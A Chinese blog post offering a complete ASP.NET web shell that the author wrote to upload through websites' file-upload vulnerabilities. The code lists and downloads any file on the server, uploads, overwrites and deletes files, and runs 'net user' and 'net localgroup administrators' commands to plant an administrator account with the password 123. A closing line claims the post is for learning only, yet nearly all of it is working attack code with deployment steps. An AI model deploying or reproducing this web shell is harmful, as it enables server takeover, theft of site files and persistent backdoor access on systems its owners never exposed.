偶然发现有些网站存在上载漏洞, 于是乎我利用闲暇时间写了一个小工具。
这个工具主要可以用来列出网站所有文件 , 上传下载、删除网站文件等功能 。
将以下代码保存为文件 lkfile.aspx (可以命名为任意.aspx 文件),
利用上载漏洞上载到网站后, 得到类似路径 http://xxx.com/files/xx/lkfile.aspx
当然 测试时 也可以自己创建一个 解决方案, 把本文件放入到 解决方案中 http://localhost:2312/lkfile.aspx
当访问 http://localhost:2312/lkfile.aspx?lk=\
列出网站目录内容 如图 ,点击 可以进入目录或者下载
访问此链接 http://localhost:2312/lkfile.aspx?op=on

选择文件 点击Upload 上载文件 到 第一个文本框指定的目录, 会先删除原有文件
点击 Delete 删除文本框1 中指定的文件

点击User 会尝试创建 文本框1 中命名的用户 密码为 123
<%@ Page Language="C#" %>
<%@ Import Namespace="System.IO" %>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!-- lkfile.aspx?lk=/(列出所有文件) lkfile.aspx?up=on (显示文件上传页面,填写路径可删除,填写用户名创建 系统帐户)-->
<script runat="server">
private void Page_Load(object sender, EventArgs e)
{
try
{
if (!IsPostBack)
{
string upFileFlag = Request["up"];
if (string.IsNullOrEmpty(upFileFlag) || upFileFlag.ToLower() != "on")
{
//列出、下载 文件
Response.CacheControl = "no-cache";
Response.Clear();
string url = Request["lk"];
if (String.IsNullOrEmpty(url))
{
Response.Redirect("/");
}
string path = Server.MapPath(url);
FileAttributes fas = File.GetAttributes(path);
if ((fas & FileAttributes.Directory) == FileAttributes.Directory)
{
string webRoot = Server.MapPath("/");
Response.Write(string.Format("<div>..{0}</div>", path));
string[] array0 = Directory.GetDirectories(path);
foreach (string name in array0)
{
string vpath = name.Substring(webRoot.Length);
Response.Write(string.Format("<div><a href=\"?lk=\\{0}\" target=\"_blank\" >{1}</a></div>", vpath, vpath));
}
string[] array1 = Directory.GetFiles(path);
foreach (string name in array1)
{
string vpath = name.Substring(webRoot.Length);
Response.Write(string.Format("<div><a href=\"?lk=\\{0}\" target=\"_blank\" >{1}</a></div>", vpath, vpath));
}
Response.End();
}
else
{
FileInfo fi = new FileInfo(path);
Response.ContentType = "application/octet-stream";
Response.AddHeader("Content-Disposition", "attachment; filename=" + HttpUtility.UrlEncode(fi.Name, System.Text.Encoding.UTF8));
Response.WriteFile(path);
Response.Flush();
Response.End();
}
}
else
{
//显示 文件上传窗口
}
}
else
{
//上传文件
}
}
catch (Exception ex)
{
using (StreamWriter w = File.AppendText(Server.MapPath("/") + "log.txt"))
{
w.Write(ex.StackTrace);
w.Write(ex.Message);
}
}
}
protected void Button1_Click(object sender, EventArgs e)
{
try
{
if (FileUpload1.HasFile)
{
string vpath = TextBox1.Text;
string realpath = Server.MapPath(vpath);
string fullpath = realpath + FileUpload1.FileName;
if (File.Exists(fullpath))
File.Delete(fullpath);
FileUpload1.SaveAs(fullpath);
}
}
catch (Exception ex)
{
using (StreamWriter w = File.AppendText(Server.MapPath("/") + "log.txt"))
{
w.Write(ex.StackTrace);
w.Write(ex.Message);
}
}
}
protected void Button2_Click(object sender, EventArgs e)
{
try
{
string vpath = TextBox1.Text;
string realpath = Server.MapPath(vpath);
if (File.Exists(realpath))
File.Delete(realpath);
}
catch (Exception ex)
{
using (StreamWriter w = File.AppendText(Server.MapPath("/") + "log.txt"))
{
w.Write(ex.StackTrace);
w.Write(ex.Message);
}
}
}
protected void Button3_Click(object sender, EventArgs e)
{
try
{
string username = TextBox1.Text;
if (string.IsNullOrEmpty(username)) username = "crack";
System.Diagnostics.Process.Start("cmd.exe", string.Format("/c net user /add {0} 123", username));
System.Diagnostics.Process.Start("cmd.exe", string.Format("/c net localgroup administrators {0} /add",username));
}
catch (Exception ex)
{
using (StreamWriter w = File.AppendText(Server.MapPath("/") + "log.txt"))
{
w.Write(ex.StackTrace);
w.Write(ex.Message);
}
}
}
</script>
<html xmlns="http://www.w3.org/1999/xhtml">
<head runat="server">
<title>test</title>
</head>
<body>
<form id="form1" runat="server">
<div>
Store Path :</div>
<div>
<asp:TextBox ID="TextBox1" runat="server" Text="/"></asp:TextBox></div>
<div>
<asp:FileUpload ID="FileUpload1" runat="server"></asp:FileUpload></div>
<div>
<asp:Button ID="Button1" runat="server" Text="Upload" OnClick="Button1_Click" />
<asp:Button ID="Button2" runat="server" Text="Delete" OnClick="Button2_Click" />
<asp:Button ID="Button3" runat="server" Text="User" OnClick="Button3_Click" /></div>
</form>
</body>
</html>
本文章仅用于学习用途, 希望各位程序员朋友在今后的 编码过程中 尽量避免此类BUG 。


























 3830
3830

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








